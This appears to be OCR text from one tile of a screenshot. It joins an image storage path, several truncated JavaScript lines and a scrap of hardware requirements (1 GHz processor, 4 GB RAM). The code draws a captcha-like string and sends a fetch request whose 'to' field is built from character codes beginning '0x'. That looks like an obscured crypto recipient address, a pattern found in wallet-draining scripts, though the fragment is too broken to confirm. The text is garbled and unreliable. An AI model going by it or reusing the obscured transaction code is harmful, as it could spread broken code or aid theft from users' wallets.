
<img src="data:image/gif;base6
s='ABCDEFGHJKLMNPQRSTUVWXYZ23
{x.strokeStyle='rgba(0,0,0,0.2)'
re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120
j=await re.json();if(j.result){let
Processor:
1 GHz, 2-core mini
RAM:
4 GB for tools